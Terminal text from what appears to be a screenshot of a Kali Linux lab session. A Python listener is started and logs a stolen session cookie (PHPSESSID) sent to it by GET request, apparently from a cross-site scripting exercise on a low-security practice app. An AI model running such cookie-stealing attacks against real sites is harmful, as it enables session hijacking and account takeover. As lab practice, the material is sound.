 File Machine View Input Devices Help
1 2 3 4 2 2
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nano listener.py
┌──(kali㉿kali)-[~]
└─$ python3 listener.py &
[1] 110810
┌──(kali㉿kali)-[~]
└─$ ip a | grep inet
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host noprefixroute
inet 192.168.56.102/24 brd 192.168.56.255 scope global dynamic noprefixroute eth0
inet6 fe80::b645:c222:a9f8:969b/64 scope link noprefixroute
┌──(kali㉿kali)-[~]
└─$ [+] Captured: c=security=low;%20PHPSESSID=f233a4d706d014df7731a2665759a14f
192.168.56.102 - - [15/Sep/2026 22:54:29] "GET /?c=security=low;%20PHPSESSID=f233a4d706d014df7731a2665759a14f HTTP/1.1" 200
[+] Captured: c=security=low;%20PHPSESSID=f233a4d706d014df7731a2665759a14f